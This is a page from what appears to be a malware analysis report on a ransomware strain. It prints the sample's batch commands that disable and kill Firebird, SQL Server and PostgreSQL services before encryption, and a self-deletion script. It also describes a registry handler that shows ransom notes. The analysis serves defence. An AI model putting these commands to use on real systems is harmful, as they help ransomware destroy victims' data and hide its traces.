Before encrypting the data in the affected system, the ransomware executes the following commands, aiming to stop popular database services, to be sure that database files will be encrypted as well, so they cause a greater damage to the victim:
echo Iniciando pre comandos
echo Parando Firbird
sc config FirebirdServerDefaultInstance start=disabled
taskkill /IM fb_inet_server.exe /F
net stop FirebirdServerDefaultInstance
echo parando SQL SERVE
taskkill /IM sqlservr.exe /F
sc config MSSQLSERVER start=disabled
sc config MSSQL$SQLEXPRESS start=disabled
net stop MSSQLSERVER
net stop MSSQL$SQLEXPRESS
echo parando poostgree
taskkill /IM pg_ctl.exe /F
sc config postgresql-9.0 start=disabled
net stop postgresql-9.0
After the execution, the ransomware deletes itself from the system, to remove the original infector:
@echo off
goto Delete
:WaitAndDelete
@timeout 5
:Delete
@del “path\sample_name.exe”
if exist “path\sample_name.exe”
goto WaitAndDelete
@del %0
After the encryption has finished, the trojan modifies the registry to add a custom handler for the action of double-clicking on any of the encrypted files. As a result, when the victim clicks on a file with the extension “.____xratteamLucked“, the command stored in the registry is executed, and this command shows the ransom notes in a new window using msg.exe (a standard utility which is a part of Windows distribution).
10/13